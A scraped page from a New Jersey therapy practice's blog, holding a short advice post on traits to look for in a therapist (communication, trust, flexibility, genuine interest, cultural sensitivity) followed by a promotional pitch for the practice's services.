<li id="menu-item-30" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-7068" class="call_btn menu-item"><a href="tel:2014090393" itemprop="url"><span itemprop="name">201-409-0393</span></a></li>
</ul></nav></div></div></header></div><div class="site-inner" id="main-content"><div class="content-area"><main class="site-main" id="genesis-content"><article class="post-1205 post type-post status-publish format-standard has-post-thumbnail category-psychology entry" aria-label="The Most Important Traits to Look for in a Therapist" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><div class="thumbnail-container"><img fetchpriority="high" width="724" height="483" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20724%20483'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Woman in therapy session" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/ThinkstockPhotos-180404616.jpg"><noscript><img fetchpriority="high" width="724" height="483" src="https://www.lukincenter.com/wp-content/uploads/ThinkstockPhotos-180404616.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Woman in therapy session" decoding="async"></noscript><time class="entry-time" itemprop="datePublished" datetime="2016-09-30T15:27:07-05:00">30 Sep</time></div><h1 class="entry-title" itemprop="headline">The Most Important Traits to Look for in a Therapist</h1>
<p class="entry-meta"><span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person">by <a href="https://lukincenter.com/people/konstantin-lukin-ph-d/"><span class="entry-author-name" itemprop="name">Dr. Konstantin Lukin, Ph.D.</span></a></span><a href="" class="entry-author-link" rel="author" target=""><span class="entry-author-name"></span></a>
</p></header><div class="entry-content" itemprop="text">
<p><span style="font-size: 16px;">Finding a psychologist or psychotherapist can be a tricky endeavor. If&nbsp;you&#8217;re looking to see a professional for the first time, or if you&#8217;ve moved to a new area, selecting a therapist who&#8217;s a good match for you can be&nbsp;crucial for your mental health improvement success. </span></p>



<p><span style="font-size: 16px;">If you have a current therapist but you&#8217;re less than thrilled with his or her performance, don&#8217;t limit yourself. Don&#8217;t be afraid to shop around a bit and find a fit that&#8217;s right for you. You&#8217;ve already taken the step to see a therapist, why not make the most of it and make sure&nbsp;that your seeing the right person?&nbsp;With all that in mind, here are a few traits that an effective therapist will display.&nbsp;</span></p>



<p><span style="font-size: 24px;">Communication Skills</span></p>



<p><span style="font-size: 16px;">This one might seem pretty obvious, but not all therapists and psychologists have particularly great communication skills. You&#8217;ll want to find&nbsp;someone who listens well &#8212; and that you can understand. If you don&#8217;t connect on a certain level, your interactions (and in turn, your therapy) won&#8217;t be as meaningful or effective.&nbsp;</span></p>



<p><span style="font-size: 16px;">Effective therapists should be articulate and able to express themselves clearly, and they&nbsp;should also be keen to your emotions and even your thoughts. They should be able to pick up on your body language, tone of voice, and other nonverbal cues to sense&nbsp;what&#8217;s going on with you. He or she should always be steering the conversation towards you. One big red flag is having a therapist who&#8217;s constantly talking about him or herself.</span></p>



<p><span style="font-size: 16px;">A good therapist should be able to convey ideas to you in a way that makes sense and is easy to understand. Because if what they&#8217;re saying is going right over your head, what&#8217;s the point?</span></p>



<p><span style="font-size: 24px;">Trustworthiness</span></p>



<p><span style="font-size: 16px;">All therapists are bound by patient confidentiality (HIPAA) laws, but you should still make sure you feel a real sense of trust in the&nbsp;person you&#8217;re dealing with. Only when you are 100% at ease and feel totally free of feelings of judgement, suspicion, and skepticism, will you&nbsp;be making the most of your sessions. Any lack of trust between you and your therapist&nbsp;will mean less progress than you otherwise would have made.</span></p>



<p><span style="font-size: 16px;">Sometimes it&#8217;s a gut feeling we have right away. Sometimes it takes a series of visits to develop, but as in any relationship, trust here is key.&nbsp;</span></p>



<p><span style="font-size: 24px;">Flexibility</span></p>



<p><span style="font-size: 16px;">Your therapist should be flexible in both <em>how</em>&nbsp;and <em>when</em> you spend your time. If you want to talk about someting in particular, they should be open to whatever you&#8217;d like to cover. That doesn&#8217;t mean they won&#8217;t necessarily change the topic or dig deeper, but they should be generally flexible in what the two of you&nbsp;talk about. </span></p>



<p><span style="font-size: 16px;">They should also be flexible regarding when you two can meet. Many people like to have a set time in their weekly schedule, but others prefer to meet more infrequently and&nbsp;have very hectic schedules. If you fall into the latter category, you&#8217;ll want to make sure you find a therapist with a significant amount of scheduling flexibility.&nbsp;</span></p>



<p><span style="font-size: 24px;">Interest in your continued improvement</span></p>



<p><span style="font-size: 16px;">A genuine interest in your personal development is a particularly crucial trait. Is your psychologist or psychotherapist taking a real interest in your feelings, thoughts, and behaviors? Do they seem excited when you&#8217;ve made progress, or upset when you&#8217;ve slid back? A&nbsp;professional should always stay measured and objective, but you&#8217;ll probably be able to notice whether or not they&#8217;ve taken a real interest in your success.&nbsp;</span></p>



<p><span style="font-size: 24px;">Cultural sensitivity</span></p>



<p><span style="font-size: 16px;">An effective therapist should be aware of, and accomodating towards different cultural beliefs, customs, rituals, and attitudes. He or she should know about any religious practices, family dynamics, and other factors which may impact treatment. Being oblivious to these factors can result in offending the client, and lead to ineffective therapy. If your therapist isn&#8217;t familiar with your particular culture, he or she sould certainly show some effort in learning. If they don&#8217;t, it might be time to look elsewhere.</span></p>



<hr class="wp-block-separator has-css-opacity"/>



<p><span style="font-size: 16px;">Think you&#8217;re therapist is sending some sketchy signals? You might be interested in checking out this post by Noah Rubenstein of Psychcentral:</span></p>



<p><span style="color: #3574e3; font-size: 16px;"><a href="https://www.goodtherapy.org/blog/warning-signs-of-bad-therapy/" target="_blank" rel="noreferrer noopener">50 Warning Signs of Questionable Therapy and Counseling&nbsp;</a></span></p>



<hr class="wp-block-separator has-css-opacity"/>



<p><span style="font-size: 16px;">At the Lukin Center, we have years of experience in <span style="color: #3574e3;">New Jersey therapy services</span>, from CBT (cognitive behavioral therapy), to couples counseling and individual sessions. We always strive to meet our clients&#8217; needs and help achieve their goals. We have&nbsp;<span style="color: #3574e3;"><a style="color: #3574e3;" href="https://lukincenter.com/about/" target="_blank" rel="noopener">multiple licensed psychologists</a></span> on staff and two locations (Hoboken and Ridgewood). If you&#8217;re thinking about therapy services for yourself or a loved one, <span style="color: #3574e3;"><a style="color: #3574e3;" href="https://lukincenter.com/contact/" target="_blank" rel="noopener">contact us</a></span>, your first visit is totally free.&nbsp;</span></p>
</div><footer class="entry-footer"><div class="rotating-cta"><p>Experience evidence-based mental health care at our convenient locations: Chatham, Englewood, Hoboken, Jersey City, Montclair, Ridgewood, and Westfield. Call <a href="tel:2014090393">201-409-0393</a> to connect with the right therapist for your needs.</p></div></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.lukincenter.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-2">Search...</label><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.lukincenter.com/?s={s}" itemprop="target"></form></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.lukincenter.com/category/anxiety/">Anxiety Archives</a> (25)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.lukincenter.com/category/cbt/">CBT</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.lukincenter.com/category/exercises/">Exercises</a> (24)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.lukincenter.com/category/marriage-and-couples/">Marriage and Couples</a> (12)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.lukincenter.com/category/mental-health/">Mental Health</a> (29)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.lukincenter.com/category/neuropsych-evaluations/">Neuropsych Evaluations Archives</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.lukincenter.com/category/paralysis/">Paralysis</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.lukincenter.com/category/parenting/">Parenting</a> (14)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.lukincenter.com/category/psychology/">Psychology</a> (85)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.lukincenter.com/category/self-improvement/">Self Improvement</a> (40)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.lukincenter.com/category/stress/">Stress</a> (22)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.lukincenter.com/category/the-man-cave/">The Man Cave</a> (28)
</li>
			</ul>

			</div></section>
<section id="featured-post-2" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent Posts</h3>
<article class="post-9070 post type-post status-publish format-standard has-post-thumbnail category-mental-health entry" aria-label="Borderline Personality Disorder (BPD) Therapy in New Jersey"><a href="https://www.lukincenter.com/bpd-therapy-in-new-jersey/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/ChatGPT-Image-Jan-8-2026-03_31_59-PM-80x80.png" /><noscript><img width="80" height="80" src="https://www.lukincenter.com/wp-content/uploads/ChatGPT-Image-Jan-8-2026-03_31_59-PM-80x80.png" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" /></noscript></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.lukincenter.com/bpd-therapy-in-new-jersey/">Borderline Personality Disorder (BPD) Therapy in New Jersey</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2026-01-08T15:42:30-05:00">January 8, 2026</time></p></header></article><article class="post-9022 post type-post status-publish format-standard has-post-thumbnail category-mental-health category-parenting entry" aria-label="10 Therapeutic Books &amp; Toys for Children This Holiday"><a href="https://www.lukincenter.com/therapeutic-books-toys-for-children-holiday/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/girl-with-christmas-gift-2025-12-05-01-10-25-utc-80x80.jpg" /><noscript><img width="80" height="80" src="https://www.lukincenter.com/wp-content/uploads/girl-with-christmas-gift-2025-12-05-01-10-25-utc-80x80.jpg" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" /></noscript></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.lukincenter.com/therapeutic-books-toys-for-children-holiday/">10 Therapeutic Books &amp; Toys for Children This Holiday</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-12-10T12:19:54-05:00">December 10, 2025</time></p></header></article><article class="post-9011 post type-post status-publish format-standard has-post-thumbnail category-anxiety category-mental-health entry" aria-label="Social Anxiety Therapy in New Jersey: Expert Treatment for Social Phobia"><a href="https://www.lukincenter.com/social-anxiety-therapy/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/fomo-fear-of-missing-out-social-anxiety-stay-co-2025-03-12-21-19-15-utc-80x80.jpg" /><noscript><img width="80" height="80" src="https://www.lukincenter.com/wp-content/uploads/fomo-fear-of-missing-out-social-anxiety-stay-co-2025-03-12-21-19-15-utc-80x80.jpg" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" /></noscript></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.lukincenter.com/social-anxiety-therapy/">Social Anxiety Therapy in New Jersey: Expert Treatment for Social Phobia</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-12-09T12:26:02-05:00">December 9, 2025</time></p></header></article></div></section>
</aside></div></div><div class="before-footer-widgets"><div class="wrap"><section id="text-8" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h2>Ready to get started?<br />
Life-changing results start here.</h2>
<p>If you or your loved one are ready to connect with our team of compassionate professionals, we’re here for you.</p>
<p class="d-none d-md-block">Once we receive your information, Dr. Lukin will discuss with you what you hope to achieve at the Lukin Center. If you decide you’re ready, he’ll match you with the clinician with the right expertise and approach to help you achieve the results you want.</p>
<p>Check out the Lukin triage difference.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/dbHn3-C8BIM" data-id="dbHn3-C8BIM" data-query="loop=1&amp;si=B5PapkWp8zIEH5a8" data-alt="YouTube video player"></div><noscript><iframe class="my-video" title="YouTube video player" src="https://www.youtube.com/embed/dbHn3-C8BIM?loop=1&#038;si=B5PapkWp8zIEH5a8" frameborder="0" allowfullscreen=""></iframe></noscript></p>
</div>
		</div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget">
    <iframe loading="lazy"
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="about:blank"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
     data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://form.jotform.com/212434816769060">
    </iframe><noscript><iframe
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="https://form.jotform.com/212434816769060"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
    >
    </iframe></noscript>
    <script src='https://cdn.jotfor.ms/s/umd/latest/for-form-embed-handler.js'></script>
    <script>window.jotformEmbedHandler("iframe[id='JotFormIFrame-212434816769060']", "https://form.jotform.com/")</script>
    </div></div></section>
</div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-219" class="menu-item"><a href="https://www.lukincenter.com/about/" itemprop="url">Who We Are</a></li>
<li id="menu-item-218" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/" itemprop="url">How We Treat</a></li>
<li id="menu-item-217" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/" itemprop="url">Who We Treat</a></li>
<li id="menu-item-251" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/" itemprop="url">What We Treat</a></li>
<li id="menu-item-232" class="menu-item"><a href="https://www.lukincenter.com/locations/" itemprop="url">Locations</a></li>
<li id="menu-item-231" class="menu-item"><a href="https://www.lukincenter.com/resources/" itemprop="url">Resources</a></li>
<li id="menu-item-230" class="menu-item"><a href="https://www.lukincenter.com/blogs/" itemprop="url">Media</a></li>
<li id="menu-item-229" class="menu-item"><a href="https://www.lukincenter.com/professionals/" itemprop="url">Professionals</a></li>
<li id="menu-item-220" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url">Contact</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Locations</h3>
<div class="menu-locations-container"><ul id="menu-locations" class="menu"><li id="menu-item-6096" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-chatham/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">97 Main St, Suite 102, Chatham, NJ 07928</span></a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-has-icon"><a href="tel:(973)%20782-1275" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 782-1275</span></a></li>
</ul>
</li>
<li id="menu-item-4722" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-englewood/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">1 Engle St, Suite 202, Englewood, NJ 07631</span></a>
<ul class="sub-menu">
	<li id="menu-item-5312" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0376" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0376</span></a></li>
</ul>
</li>
<li id="menu-item-4720" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-hoboken/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">80 River St, Suite 302, Hoboken, NJ 07030</span></a>
<ul class="sub-menu">
	<li id="menu-item-5311" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0345" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0345</span></a></li>
</ul>
</li>
<li id="menu-item-4721" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-jersey-city/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">75 Montgomery St, Suite 502, Jersey City, NJ 07302</span></a>
<ul class="sub-menu">
	<li id="menu-item-5310" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0331" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0331</span></a></li>
</ul>
</li>
<li id="menu-item-4723" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-montclair/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">51 Upper Montclair Plaza, Suite 27, Montclair, NJ 07043</span></a>
<ul class="sub-menu">
	<li id="menu-item-5313" class="menu-item menu-item-has-icon"><a href="tel:(973)%20920-3160" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 920-3160</span></a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-ridgewood/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">20 Wilsey Square, Ridgewood, NJ 07450</span></a>
<ul class="sub-menu">
	<li id="menu-item-5309" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0393" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0393</span></a></li>
</ul>
</li>
<li id="menu-item-4724" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-westfield/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">128 S Euclid Ave, Westfield, NJ 07090</span></a>
<ul class="sub-menu">
	<li id="menu-item-5314" class="menu-item menu-item-has-icon"><a href="tel:(908)%20509-8336" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(908) 509-8336</span></a></li>
</ul>
</li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Connect With Us</h3>
<div class="menu-connect-with-us-container"><ul id="menu-connect-with-us-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></a></li>
